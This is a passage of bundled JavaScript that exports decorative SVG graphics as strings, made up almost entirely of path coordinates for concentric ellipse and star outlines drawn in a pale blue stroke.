-114.169C140.478 -117.442 143.826 -119.726 146.86 -120.978C149.885 -122.228 152.538 -122.428 154.826 -121.639C157.115 -120.849 159.079 -119.056 160.691 -116.206C162.307 -113.35 163.534 -109.487 164.35 -104.69C165.984 -95.0967 165.941 -81.9748 164.286 -66.2227C160.977 -34.7348 151.247 7.03848 135.866 51.6181C120.485 96.1977 102.386 135.083 85.5745 161.913C77.1643 175.334 69.106 185.69 61.9046 192.236C58.3035 195.509 54.9557 197.793 51.9222 199.045C48.8966 200.294 46.2438 200.495 43.9556 199.706Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.413793" d="M29.7176 195.554C27.507 194.568 25.7062 192.609 24.349 189.631C22.9884 186.644 22.1025 182.689 21.707 177.839C20.9162 168.14 22.1018 155.072 25.1238 139.524C31.1646 108.444 44.4983 67.6778 63.7061 24.6084C82.9139 -18.4611 104.333 -55.6214 123.419 -80.8833C132.967 -93.5208 141.897 -103.135 149.642 -109.028C153.514 -111.975 157.049 -113.958 160.18 -114.941C163.303 -115.922 165.963 -115.891 168.174 -114.905C170.384 -113.919 172.185 -111.961 173.542 -108.982C174.903 -105.996 175.789 -102.041 176.184 -97.1909C176.975 -87.4916 175.789 -74.4232 172.767 -58.8753C166.727 -27.7957 153.393 12.9706 134.185 56.04C114.977 99.1095 93.558 136.27 74.472 161.532C64.9241 174.169 55.9938 183.784 48.2494 189.676C44.3767 192.623 40.8426 194.607 37.7115 195.59C34.5885 196.571 31.9283 196.539 29.7176 195.554Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.448276" d="M16.0067 190.22C13.8904 189.045 12.2671 186.937 11.1747 183.851C10.0795 180.758 9.5417 176.741 9.57046 171.875C9.62798 162.143 11.9481 149.228 16.3136 134.003C25.0402 103.568 41.8762 64.1187 64.7647 22.8872C87.6531 -18.3443 112.23 -53.4964 133.445 -76.9987C144.058 -88.7559 153.792 -97.5555 162.021 -102.751C166.135 -105.349 169.829 -107.017 173.034 -107.723C176.23 -108.428 178.878 -108.165 180.994 -106.99C183.11 -105.816 184.734 -103.708 185.826 -100.622C186.921 -97.5285 187.459 -93.5116 187.43 -88.6454C187.373 -78.9142 185.053 -65.9989 180.687 -50.7735C171.96 -20.3386 155.124 19.1104 132.236 60.3419C109.348 101.573 84.7711 136.725 63.556 160.228C52.943 171.985 43.2087 180.785 34.9802 185.98C30.8654 188.578 27.1718 190.246 23.967 190.953C20.7703 191.657 18.123 191.394 16.0067 190.22Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.482759" d="M2.92374 183.754C0.917881 182.399 -0.515498 180.158 -1.3348 176.989C-2.1562 173.812 -2.3419 169.763 -1.88913 164.918C-0.983699 155.229 2.45322 142.565 8.12914 127.778C19.4751 98.2193 39.6853 60.3878 66.0802 21.308C92.4751 -17.7717 120.022 -50.648 143.204 -72.2119C154.802 -82.9995 165.266 -90.9171 173.916 -95.3756C178.242 -97.605 182.066 -98.9447 185.321 -99.3693C188.567 -99.7929 191.181 -99.3002 193.187 -97.9454C195.193 -96.5906 196.626 -94.3494 197.445 -91.1802C198.267 -88.0028 198.452 -83.9543 198 -79.1092C197.094 -69.42 193.657 -56.756 187.981 -41.9691C176.635 -12.4106 156.425 25.421 130.03 64.5007C103.635 103.58 76.0887 136.457 52.906 158.021C41.3087 168.808 30.8446 176.726 22.1945 181.184C17.869 183.414 14.0441 184.753 10.7899 185.178C7.54395 185.602 4.92959 185.109 2.92374 183.754Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.517241" d="M-9.4353 176.218C-11.3154 174.693 -12.548 172.336 -13.088 169.107C-13.6293 165.87 -13.4615 161.821 -12.5882 157.034C-10.8417 147.46 -6.31413 135.144 0.628953 120.908C14.5079 92.4508 37.9384 56.5246 67.6389 19.8941C97.3394 -16.7365 127.647 -47.0869 152.621 -66.5482C165.114 -76.2839 176.228 -83.2594 185.234 -86.947C189.737 -88.791 193.665 -89.7922 196.943 -89.9316C200.214 -90.0706 202.775 -89.3519 204.655 -87.8275C206.536 -86.303 207.768 -83.9454 208.308 -80.7169C208.85 -77.48 208.682 -73.4307 207.808 -68.6435C206.062 -59.07 201.534 -46.7538 194.591 -32.5179C180.712 -4.06068 157.282 31.8655 127.581 68.496C97.8808 105.127 67.5735 135.477 42.5996 154.938C30.1062 164.674 18.9918 171.649 9.98611 175.337C5.48275 177.181 1.55565 178.182 -1.72321 178.322C-4.99369 178.461 -7.55515 177.742 -9.4353 176.218Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.551724" d="M-20.9797 167.676C-22.7198 165.993 -23.7422 163.537 -23.9987 160.274C-24.2559 157.002 -23.7358 152.983 -22.4485 148.29C-19.8743 138.905 -14.2906 127.03 -6.13316 113.454C10.1732 86.3144 36.6457 52.567 69.4257 18.6644C102.206 -15.2382 135.043 -42.8316 161.618 -60.0422C174.912 -68.652 186.592 -74.6323 195.885 -77.521C200.532 -78.9654 204.532 -79.6206 207.81 -79.4736C211.08 -79.3271 213.569 -78.3879 215.309 -76.7054C217.05 -75.0229 218.072 -72.5669 218.329 -69.3035C218.586 -66.0318 218.066 -62.0126 216.778 -57.3196C214.204 -47.9348 208.62 -36.0601 200.463 -22.4834C184.157 4.65584 157.684 38.4032 124.904 72.3058C92.124 106.208 59.2869 133.802 32.7119 151.012C19.4175 159.622 7.73743 165.603 -1.55542 168.491C-6.20236 169.936 -10.2018 170.591 -13.4803 170.444C-16.7505 170.297 -19.2395 169.358 -20.9797 167.676Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.586207" d="M-31.6249 158.204C-33.2118 156.376 -34.0163 153.841 -33.9874 150.567C-33.9584 147.286 -33.09 143.327 -31.3986 138.764C-28.0163 129.639 -21.4188 118.296 -12.1092 105.482C6.50051 79.8676 35.8135 48.556 71.4236 17.6393C107.034 -13.2773 142.151 -37.9038 170.125 -52.7327C184.119 -60.1511 196.276 -65.0906 205.785 -67.1584C210.54 -68.1923 214.581 -68.4964 217.835 -68.0643C221.08 -67.6333 223.477 -66.4808 225.064 -64.653C226.651 -62.8252 227.456 -60.2894 227.427 -57.0161C227.398 -53.7344 226.529 -49.7758 224.838 -45.213C221.456 -36.0882 214.858 -24.7453 205.548 -11.9313C186.939 13.6835 157.626 44.9952 122.016 75.9118C86.4056 106.828 51.2885 131.455 23.3146 146.284C9.32039 153.702 -2.83643 158.642 -12.3457 160.71C-17.1008 161.743 -21.1421 162.048 -24.3954 161.615C-27.6403 161.184 -30.0381 160.032 -31.6249 158.204Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.62069" d="M-41.2933 147.884C-42.7149 145.925 -43.2953 143.329 -42.9812 140.071C-42.6663 136.804 -41.4562 132.936 -39.3736 128.538C-35.2088 119.743 -27.6479 109.018 -17.2568 97.0641C3.51451 73.1687 35.445 44.531 73.6141 16.8356C111.783 -10.8597 148.913 -32.3319 178.073 -44.6663C192.66 -50.8368 205.202 -54.698 214.855 -55.9291C219.682 -56.5446 223.734 -56.4953 226.938 -55.7813C230.133 -55.0692 232.421 -53.7121 233.842 -51.7529C235.264 -49.7938 235.844 -47.1975 235.53 -43.9392C235.215 -40.6725 234.005 -36.8047 231.923 -32.4066C227.758 -23.6114 220.197 -12.8867 209.806 -0.932763C189.035 22.9626 157.104 51.6004 118.935 79.2957C80.7658 106.991 43.6359 128.463 14.476 140.798C-0.11145 146.968 -12.6525 150.829 -22.3058 152.06C-27.133 152.676 -31.1854 152.627 -34.3886 151.913C-37.5836 151.2 -39.8718 149.843 -41.2933 147.884Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.655172" d="M-49.9149 136.805C-51.1603 134.73 -51.5122 132.093 -50.9153 128.874C-50.317 125.647 -48.7743 121.9 -46.3163 117.7C-41.4009 109.301 -32.934 99.2762 -21.5406 88.2735C1.23431 66.2793 35.5392 40.5335 75.9769 16.2702C116.415 -7.99309 155.275 -26.1474 185.399 -35.8935C200.468 -40.7691 213.298 -43.5226 223.022 -43.9076C227.884 -44.1001 231.917 -43.6978 235.046 -42.7074C238.167 -41.7195 240.328 -40.1681 241.573 -38.0925C242.819 -36.017 243.171 -33.38 242.574 -30.1614C241.975 -26.9346 240.433 -23.187 237.975 -18.9871C233.059 -10.5883 224.592 -0.563411 213.199 10.4394C190.424 32.4335 156.119 58.1793 115.681 82.4426C75.2438 106.706 36.3838 124.86 6.25988 134.606C-8.80989 139.482 -21.6398 142.235 -31.3636 142.62C-36.2261 142.813 -40.2588 142.411 -43.3875 141.42C-46.5083 140.432 -48.6695 138.881 -49.9149 136.805Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.689655" d="M-57.4271 125.06C-58.4868 122.884 -58.6076 120.227 -57.7325 117.072C-56.8551 113.91 -54.9917 110.311 -52.1771 106.341C-46.5483 98.4029 -37.2399 89.1541 -24.9309 79.1862C-0.325752 59.2607 36.0925 36.6028 78.491 15.9562C120.89 -4.69044 161.184 -19.3888 192.043 -26.4723C207.48 -30.0159 220.501 -31.6408 230.221 -31.1768C235.082 -30.9449 239.064 -30.1926 242.095 -28.9332C245.118 -27.6771 247.136 -25.9432 248.195 -23.767C249.255 -21.5908 249.376 -18.9332 248.501 -15.7789C247.623 -12.6165 245.76 -9.0176 242.945 -5.04796C237.317 2.89045 228.008 12.1393 215.699 22.1072C191.094 42.0326 154.676 64.6906 112.277 85.3372C69.8787 105.984 29.5844 120.682 -1.2744 127.766C-16.7118 131.309 -29.7328 132.934 -39.4532 132.47C-44.3139 132.238 -48.2962 131.486 -51.3268 130.227C-54.3496 128.97 -56.3674 127.237 -57.4271 125.06Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.724138" d="M-63.7765 112.749C-64.6425 110.489 -64.5312 107.831 -63.3845 104.765C-62.2349 101.691 -60.0649 98.2681 -56.915 94.5589C-50.6158 87.1413 -40.5367 78.7389 -27.4058 69.8818C-1.15765 52.1766 37.0968 32.7789 81.1335 15.9061C125.17 -0.966614 166.592 -12.0972 197.951 -16.4642C213.638 -18.6489 226.751 -19.1327 236.394 -17.8233C241.216 -17.1686 245.118 -16.0721 248.027 -14.5534C250.929 -13.0386 252.788 -11.1355 253.654 -8.87518C254.52 -6.6149 254.409 -3.95686 253.262 -0.890841C252.112 2.18304 249.942 5.60587 246.793 9.31508C240.493 16.7327 230.414 25.1351 217.283 33.9922C191.035 51.6974 152.781 71.0951 108.744 87.9679C64.7074 104.841 23.2854 115.971 -8.07329 120.338C-23.7607 122.523 -36.8739 123.007 -46.5168 121.697C-51.3388 121.043 -55.2404 119.946 -58.1497 118.427C-61.0515 116.913 -62.9105 115.009 -63.7765 112.749Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.758621" d="M-68.918 99.9753C-69.5837 97.6482 -69.2411 95.01 -67.8316 92.0555C-66.4185 89.0936 -63.9584 85.8729 -60.4972 82.4523C-53.5754 75.6119 -42.8024 68.12 -28.9495 60.441C-1.25815 45.0909 38.5414 29.1011 83.881 16.1306C129.221 3.16006 171.455 -4.31797 203.075 -5.93531C218.893 -6.7444 231.999 -6.08348 241.491 -3.93868C246.237 -2.86616 250.029 -1.43381 252.794 0.332685C255.553 2.09466 257.239 4.15255 257.905 6.47971C258.571 8.80687 258.228 11.4451 256.819 14.3995C255.405 17.3615 252.945 20.5822 249.484 24.0027C242.562 30.8431 231.789 38.335 217.936 46.0141C190.245 61.3642 150.446 77.354 105.106 90.3245C59.7663 103.295 17.5318 110.773 -14.0882 112.39C-29.9063 113.199 -43.0117 112.539 -52.5039 110.394C-57.2505 109.321 -61.0416 107.889 -63.8074 106.122C-66.5662 104.36 -68.2522 102.303 -68.918 99.9753Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.793103" d="M-72.8154 86.8455C-73.2758 84.4692 -72.7046 81.8709 -71.0429 79.0505C-69.377 76.223 -66.6456 73.229 -62.8994 70.1231C-55.4079 63.912 -44.0228 57.3875 -29.5534 50.9451C-0.629579 38.0668 40.4121 25.6066 86.7096 16.6371C133.007 7.66756 175.733 3.89896 207.373 5.04364C223.202 5.61627 236.2 7.41688 245.469 10.3808C250.104 11.8629 253.756 13.6203 256.357 15.6211C258.952 17.6168 260.452 19.8138 260.913 22.1901C261.373 24.5665 260.802 27.1648 259.14 29.9851C257.474 32.8127 254.743 35.8067 250.997 38.9126C243.505 45.1237 232.12 51.6481 217.65 58.0906C188.727 70.9688 147.685 83.429 101.387 92.3986C55.0899 101.368 12.3643 105.137 -19.2763 103.992C-35.1048 103.419 -48.1027 101.619 -57.3718 98.6548C-62.0069 97.1727 -65.6587 95.4154 -68.2601 93.4146C-70.8548 91.4188 -72.3551 89.2218 -72.8154 86.8455Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.827586" d="M-75.4432 73.4698C-75.6947 71.0624 -74.8992 68.5238 -72.9981 65.859C-71.0921 63.1874 -68.1101 60.4428 -64.1075 57.6753C-56.1031 52.1408 -44.1928 46.6334 -29.2169 41.4765C0.719287 31.1682 42.6908 22.3324 89.5939 17.4321C136.497 12.5318 179.388 12.5013 210.809 16.3993C226.527 18.3493 239.319 21.2759 248.294 25.0364C252.782 26.9169 256.267 28.9858 258.684 31.2057C261.095 33.42 262.398 35.7394 262.65 38.1468C262.901 40.5542 262.106 43.0929 260.205 45.7576C258.299 48.4292 255.317 51.1738 251.314 53.9414C243.31 59.4759 231.399 64.9833 216.424 70.1401C186.487 80.4485 144.516 89.2842 97.6128 94.1845C50.7096 99.0848 7.81822 99.1153 -23.6022 95.2173C-39.3206 93.2673 -52.1121 90.3407 -61.0876 86.5802C-65.5759 84.6998 -69.0607 82.6308 -71.4778 80.4109C-73.8886 78.1966 -75.1917 75.8772 -75.4432 73.4698Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.862069" d="M-76.7845 59.9595C-76.8252 57.5393 -75.8115 55.0797 -73.6853 52.5907C-71.5537 50.0954 -68.3439 47.6212 -64.1153 45.213C-55.659 40.3972 -43.314 35.9488 -27.9457 32.1168C2.77506 24.4568 45.3569 19.3127 92.5086 18.5189C139.66 17.7252 182.391 21.433 213.352 28.0547C228.841 31.3672 241.329 35.3975 249.942 39.926C254.25 42.1904 257.541 44.5552 259.755 46.9774C261.964 49.3933 263.06 51.8175 263.101 54.2376C263.141 56.6578 262.128 59.1175 260.002 61.6064C257.87 64.1017 254.66 66.5759 250.432 68.9841C241.975 73.8 229.63 78.2483 214.262 82.0803C183.541 89.7403 140.959 94.8844 93.8076 95.6782C46.6559 96.472 3.92499 92.7641 -27.0362 86.1425C-42.5247 82.83 -55.0125 78.7996 -63.6261 74.2712C-67.9334 72.0067 -71.2246 69.6419 -73.439 67.2198C-75.6478 64.8038 -76.7437 62.3797 -76.7845 59.9595Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.896552" d="M-76.8325 46.4274C-76.6621 44.0129 -75.4379 41.651 -73.1029 39.3568C-70.7619 37.0568 -67.3487 34.8717 -62.9263 32.8412C-54.0824 28.7807 -41.3967 25.4252 -25.7529 22.9473C5.51856 17.9939 48.3867 16.5806 95.4282 19.8994C142.47 23.2182 184.715 30.6362 214.981 39.9311C230.122 44.5809 242.211 49.6843 250.397 54.9462C254.491 57.5775 257.563 60.2201 259.558 62.8261C261.548 65.4253 262.428 67.9358 262.258 70.3503C262.088 72.7648 260.863 75.1267 258.528 77.4209C256.187 79.7209 252.774 81.906 248.352 83.9364C239.508 87.9969 226.822 91.3524 211.178 93.8304C179.907 98.7838 137.039 100.197 89.9973 96.8783C42.9558 93.5595 0.710739 86.1415 -29.5555 76.8466C-44.6964 72.1968 -56.7854 67.0934 -64.9715 61.8315C-69.0651 59.2002 -72.1377 56.5576 -74.1326 53.9516C-76.1223 51.3524 -77.0028 48.8419 -76.8325 46.4274Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.931035" d="M-75.59 32.9866C-75.2099 30.5961 -73.7844 28.3499 -71.2584 26.268C-68.7258 24.1807 -65.1352 22.3014 -60.5526 20.6641C-51.3885 17.3899 -38.4586 15.1528 -22.6584 14.0477C8.9258 11.8386 51.754 14.167 98.3272 21.5731C144.9 28.9791 186.338 40.0508 215.679 51.9482C230.357 57.9 241.956 64.0375 249.652 69.9929C253.5 72.971 256.331 75.8713 258.091 78.6412C259.847 81.404 260.505 83.9816 260.125 86.3721C259.745 88.7626 258.32 91.0088 255.793 93.0908C253.261 95.178 249.67 97.0573 245.088 98.6946C235.924 101.969 222.994 104.206 207.193 105.311C175.609 107.52 132.781 105.192 86.2079 97.7857C39.6346 90.3796 -1.80317 79.3079 -31.1441 67.4105C-45.8222 61.4588 -57.4204 55.3212 -65.1168 49.3658C-68.9654 46.3877 -71.796 43.4874 -73.5561 40.7175C-75.3118 37.9547 -75.9701 35.3771 -75.59 32.9866Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.965517" d="M-73.0699 19.7484C-72.4828 17.4001 -70.867 15.2866 -68.1691 13.4328C-65.4643 11.5742 -61.7235 10.0151 -57.0157 8.78339C-47.6011 6.3203 -34.5254 5.21863 -18.689 5.49483C12.9675 6.04693 55.4298 12.0991 101.18 23.5361C146.931 34.9732 187.246 49.6143 215.438 64.0236C229.542 71.232 240.561 78.3571 247.709 84.9606C251.283 88.2627 253.851 91.3988 255.363 94.3115C256.871 97.2168 257.302 99.842 256.715 102.19C256.128 104.538 254.512 106.652 251.814 108.506C249.109 110.364 245.369 111.924 240.661 113.155C231.246 115.618 218.17 116.72 202.334 116.444C170.678 115.892 128.215 109.839 82.4647 98.4025C36.7142 86.9654 -3.60099 72.3243 -31.7934 57.915C-45.8968 50.7066 -56.916 43.5816 -64.064 36.978C-67.6384 33.6759 -70.2055 30.5399 -71.7175 27.6271C-73.2257 24.7218 -73.6569 22.0966 -73.0699 19.7484Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path d="M-69.295 6.82452C-68.5056 4.53637 -66.7117 2.57176 -63.8625 0.96012C-61.006 -0.655654 -57.1436 -1.88285 -52.3463 -2.69952C-42.7529 -4.33271 -29.6309 -4.29056 -13.8788 -2.63518C17.6091 0.673864 59.3823 10.4039 103.962 25.7848C148.542 41.1657 187.427 59.2648 214.257 76.0764C227.678 84.4866 238.034 92.5449 244.58 99.7463C247.853 103.347 250.137 106.695 251.389 109.729C252.638 112.754 252.839 115.407 252.05 117.695C251.26 119.983 249.466 121.948 246.617 123.56C243.761 125.175 239.898 126.403 235.101 127.219C225.507 128.853 212.385 128.81 196.633 127.155C165.145 123.846 123.372 114.116 78.7925 98.735C34.2129 83.3541 -4.67279 65.255 -31.502 48.4434C-44.9236 40.0332 -55.2798 31.9749 -61.8251 24.7735C-65.0981 21.1724 -67.3821 17.8246 -68.6345 14.7911C-69.8837 11.7655 -70.0845 9.11267 -69.295 6.82452Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n</svg>\n'},792:function(C,t){C.exports='<svg width="265" height="327" viewBox="0 0 265 327" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path opacity="0.0344828" d="M-52.1572 0.646545C-74.4606 -8.33207 -71.0357 -40.9178 -47.3529 -45.0631L26.634 -58.0132C40.4014 -60.4229 49.7731 -73.322 47.8105 -87.1601L37.2636 -161.528C33.8876 -185.332 63.8201 -198.659 79.2514 -180.222L127.46 -122.622C136.431 -111.904 152.287 -110.238 163.29 -118.856L222.421 -165.174C241.348 -180 267.856 -160.741 259.605 -138.159L233.826 -67.6091C229.029 -54.4814 235.514 -39.9157 248.48 -34.6962L318.158 -6.64635C340.461 2.33223 337.036 34.918 313.353 39.0632L239.366 52.0134C225.599 54.4231 216.227 67.3221 218.19 81.1603L228.737 155.528C232.113 179.333 202.18 192.659 186.749 174.222L138.54 116.623C129.57 105.905 113.713 104.238 102.71 112.857L43.5794 159.174C24.652 174 -1.85561 154.741 6.39589 132.159L32.1742 61.6092C36.971 48.4815 30.486 33.9159 17.5205 28.6964L-52.1572 0.646545Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.0689655" d="M-48.8407 -8.53339C-70.6437 -18.667 -65.518 -51.0288 -41.6507 -53.9289L30.6368 -62.7126C44.5114 -64.3985 54.5453 -76.7894 53.3097 -90.7112L46.8719 -163.245C44.7464 -187.194 75.3354 -198.936 89.7806 -179.716L133.531 -121.505C141.929 -110.333 157.676 -107.838 169.115 -115.869L228.713 -157.712C248.39 -171.527 273.854 -150.907 264.431 -128.787L235.895 -61.7926C230.417 -48.934 236.131 -34.0489 248.806 -28.158L314.841 2.53384C336.644 12.6674 331.518 45.0292 307.651 47.9294L235.363 56.713C221.489 58.3989 211.455 70.7898 212.691 84.7117L219.128 157.246C221.254 181.195 190.665 192.937 176.22 173.717L132.469 115.506C124.072 104.333 108.324 101.839 96.885 109.87L37.2875 151.712C17.61 165.527 -7.85332 144.907 1.56875 122.788L30.1057 55.7931C35.5829 42.9344 29.8691 28.0493 17.1945 22.1584L-48.8407 -8.53339Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.103448" d="M-45.0798 -17.3579C-66.3225 -28.6187 -59.5102 -60.6678 -35.5239 -62.3149L34.8372 -67.1462C48.781 -68.1037 59.4496 -79.9524 58.9443 -93.9199L56.3944 -164.401C55.5252 -188.428 86.6868 -198.553 100.106 -178.603L139.471 -120.085C147.272 -108.488 162.868 -105.173 174.711 -112.594L234.474 -150.043C254.848 -162.809 279.197 -140.885 268.63 -119.288L237.634 -55.9383C231.491 -43.3839 236.418 -28.2202 248.767 -21.674L311.08 11.358C332.323 22.6188 325.51 54.668 301.524 56.315L231.163 61.1463C217.219 62.1038 206.55 73.9526 207.056 87.9201L209.606 158.401C210.475 182.428 179.313 192.553 165.894 172.603L126.529 114.085C118.728 102.488 103.132 99.1728 91.2888 106.594L31.5258 144.043C11.1523 156.809 -13.197 134.885 -2.63019 113.289L28.3663 49.9384C34.509 37.384 29.582 22.2203 17.2331 15.6742L-45.0798 -17.3579Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.137931" d="M-40.9022 -25.8055C-61.5265 -38.1626 -53.0462 -69.8114 -29.0065 -70.2008L39.2187 -71.306C53.1935 -71.5324 64.4677 -82.8065 64.6941 -96.7813L65.7992 -165.007C66.1887 -189.046 97.8375 -197.526 110.195 -176.902L145.264 -118.37C152.448 -106.381 167.848 -102.254 180.064 -109.045L239.702 -142.201C260.715 -153.884 283.884 -130.715 272.201 -109.701L239.046 -50.064C232.254 -37.8482 236.381 -22.4475 248.37 -15.264L306.903 19.8057C327.527 32.1628 319.046 63.8116 295.007 64.201L226.782 65.3062C212.807 65.5326 201.533 76.8067 201.306 90.7815L200.201 159.007C199.812 183.046 168.163 191.527 155.806 170.902L120.736 112.37C113.553 100.381 98.1518 96.2543 85.9361 103.046L26.2987 136.201C5.28502 147.884 -17.8835 124.715 -6.20086 103.701L26.9546 44.0641C33.746 31.8484 29.6194 16.4476 17.63 9.26419L-40.9022 -25.8055Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.172414" d="M-36.3376 -33.8575C-56.2869 -47.277 -46.1619 -78.4387 -22.1348 -77.5694L43.7637 -75.1853C57.7312 -74.68 69.58 -85.3487 70.5374 -99.2925L75.0547 -165.079C76.7017 -189.065 108.751 -195.878 120.012 -174.635L150.896 -116.373C157.442 -104.024 172.606 -99.0974 185.161 -105.24L244.392 -134.221C265.988 -144.788 287.913 -120.439 275.146 -100.065L240.132 -44.1878C232.711 -32.3442 236.026 -16.7485 247.623 -8.94744L302.337 27.8579C322.286 41.2775 312.161 72.4391 288.134 71.5698L222.236 69.1857C208.268 68.6804 196.42 79.3491 195.462 93.2929L190.945 159.079C189.298 183.066 157.249 189.878 145.988 168.635L115.103 110.374C108.557 98.0248 93.3935 93.0978 80.8391 99.2406L21.6076 128.222C0.011266 138.789 -21.913 114.439 -9.14665 94.0659L25.8673 38.1882C33.2886 26.3447 29.9737 10.7489 18.3767 2.94787L-36.3376 -33.8575Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.206897" d="M-31.4151 -41.4971C-50.6347 -55.9423 -38.8927 -86.5313 -14.944 -84.4058L48.4558 -78.7788C62.3777 -77.5431 74.7686 -87.5771 76.4545 -101.452L84.132 -164.636C87.0321 -188.503 119.394 -193.629 129.528 -171.826L156.354 -114.107C162.245 -101.432 177.13 -95.7181 189.989 -101.195L248.547 -126.139C270.667 -135.561 291.287 -110.097 277.471 -90.4199L240.898 -38.3276C232.867 -26.8887 235.361 -11.1409 246.534 -2.74354L297.415 35.4975C316.634 49.9428 304.892 80.5318 280.944 78.4062L217.544 72.7792C203.622 71.5436 191.231 81.5775 189.545 95.4521L181.868 158.636C178.968 182.504 146.606 187.629 136.472 165.826L109.645 108.107C103.754 95.4325 88.8694 89.7186 76.0107 95.1959L17.4527 120.139C-4.66704 129.561 -25.2869 104.098 -11.4718 84.4204L25.1013 32.328C33.1323 20.8891 30.6381 5.14129 19.4653 -3.25603L-31.4151 -41.4971Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.241379" d="M-26.1655 -48.7095C-44.6027 -64.1408 -31.2759 -94.0734 -7.47131 -90.6974L53.2773 -82.0819C67.1154 -80.1194 80.0145 -89.4911 82.4242 -103.258L93.0027 -163.696C97.148 -187.379 129.734 -190.804 138.712 -168.5L161.625 -111.583C166.845 -98.6173 181.411 -92.1323 194.538 -96.9291L252.168 -117.987C274.751 -126.238 294.01 -99.7304 279.184 -80.803L241.348 -32.501C232.729 -21.498 234.396 -5.64129 245.114 3.32929L292.165 42.7094C310.602 58.1407 297.276 88.0732 273.471 84.6972L212.722 76.0818C198.884 74.1192 185.985 83.4909 183.575 97.2582L172.997 157.696C168.852 181.379 136.266 184.804 127.287 162.5L104.374 105.583C99.1548 92.6172 84.5892 86.1321 71.4614 90.9289L13.8316 111.986C-8.75091 120.238 -28.0099 93.7303 -13.1838 74.8029L24.6517 26.5008C33.2704 15.4979 31.6038 -0.358887 20.8858 -9.32944L-26.1655 -48.7095Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.275862" d="M-20.6199 -55.4806C-38.2243 -71.8557 -23.3492 -101.05 0.246109 -96.4325L58.2107 -85.0898C71.9272 -82.4057 85.2991 -91.0895 88.426 -104.712L101.64 -162.279C107.019 -185.712 139.74 -187.427 147.539 -164.684L166.698 -108.814C171.232 -95.593 185.438 -88.3545 198.799 -92.4577L255.26 -109.797C278.243 -116.856 296.089 -89.3763 280.292 -71.2508L241.487 -26.7233C232.304 -16.1866 233.139 -0.264341 243.373 9.25488L286.62 49.4821C304.224 65.8572 289.349 95.0513 265.754 90.434L207.789 79.0913C194.073 76.4072 180.701 85.091 177.574 98.7133L164.36 156.28C158.981 179.714 126.26 181.428 118.461 158.686L99.302 102.815C94.7683 89.5945 80.562 82.356 67.2012 86.4592L10.7398 103.799C-12.2436 110.857 -30.0889 83.3778 -14.2926 65.2523L24.5128 20.7248C33.6956 10.1881 32.8611 -5.73419 22.6273 -15.2534L-20.6199 -55.4806Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.310345" d="M-14.8098 -61.8023C-31.533 -79.0763 -15.1504 -107.452 8.17092 -101.606L63.2387 -87.8026C76.7959 -84.4044 90.6039 -92.3764 94.4395 -105.816L110.019 -160.408C116.617 -183.528 149.383 -183.528 155.981 -160.408L171.56 -105.816C175.396 -92.3764 189.204 -84.4044 202.761 -87.8026L257.829 -101.606C281.15 -107.452 297.533 -79.0763 280.81 -61.8023L241.322 -21.0139C231.6 -10.9722 231.6 4.97188 241.322 15.0137L280.81 55.802C297.533 73.076 281.15 101.452 257.829 95.6058L202.761 81.8023C189.204 78.4041 175.396 86.3761 171.56 99.8161L155.981 154.408C149.383 177.528 116.617 177.528 110.019 154.408L94.4395 99.8162C90.6039 86.3761 76.7959 78.4041 63.2387 81.8024L8.17092 95.6058C-15.1504 101.452 -31.533 73.076 -14.8098 55.8021L24.6782 15.0136C34.3999 4.97192 34.3998 -10.9722 24.6782 -21.0139L-14.8098 -61.8023Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.344828" d="M-8.7671 -67.6633C-24.5634 -85.7888 -6.71817 -113.268 16.2653 -106.21L68.3437 -90.2162C81.7044 -86.1131 95.9107 -93.3515 100.444 -106.572L118.116 -158.105C125.915 -180.848 158.636 -179.133 164.015 -155.7L176.203 -102.602C179.33 -88.9797 192.702 -80.2959 206.418 -82.98L259.883 -93.4422C283.479 -98.0595 298.354 -68.8654 280.749 -52.4903L240.859 -15.3859C230.626 -5.8667 229.791 10.0555 238.974 20.5923L274.767 61.6631C290.563 79.7887 272.718 107.268 249.734 100.21L197.656 84.2161C184.295 80.1129 170.089 87.3514 165.555 100.572L147.883 152.105C140.084 174.848 107.364 173.133 101.985 149.7L89.7966 96.6019C86.6696 82.9796 73.2978 74.2958 59.5813 76.9799L6.1164 87.4421C-17.4789 92.0593 -32.354 62.8653 -14.7496 46.4902L25.1403 9.38575C35.3742 -0.133434 36.2086 -16.0557 27.0259 